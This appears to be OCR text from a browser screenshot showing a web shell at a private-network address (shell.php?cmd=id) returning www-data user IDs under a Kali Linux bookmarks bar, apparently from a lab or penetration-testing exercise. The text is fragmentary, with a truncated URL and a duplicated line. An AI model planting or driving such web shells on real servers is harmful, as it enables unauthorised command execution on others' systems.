 192.168.32.148/test/shell.ph
192.168.32.148/test/shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)